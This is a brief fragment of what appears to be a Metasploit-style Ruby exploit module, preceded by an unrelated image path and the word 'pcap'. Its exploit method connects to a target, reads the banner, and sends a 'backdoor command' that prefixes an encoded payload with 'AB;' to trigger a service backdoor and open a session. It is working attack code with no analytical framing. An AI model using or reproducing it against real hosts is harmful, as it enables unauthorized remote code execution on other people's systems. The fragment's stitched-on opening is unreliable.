 pcap
def exploit
connect
print_status("Connected to #{rhost}:#{rport}...")
banner = sock.get_once(-1, 30)
banner.to_s.split("\n").each do |line|
print_line("    #{line}")
end
print_status("Sending backdoor command...")
sock.put("AB;" + payload.encoded + "\n")
handler
disconnect
end